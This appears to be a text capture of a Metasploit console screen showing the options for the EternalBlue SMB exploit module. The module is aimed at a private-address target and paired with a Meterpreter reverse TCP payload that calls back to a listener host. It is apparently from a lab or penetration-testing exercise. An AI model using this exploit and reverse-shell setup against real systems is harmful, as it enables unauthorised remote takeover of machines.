 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.233.73.76 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7,
Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Wind
ows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedd
ed Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.184.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port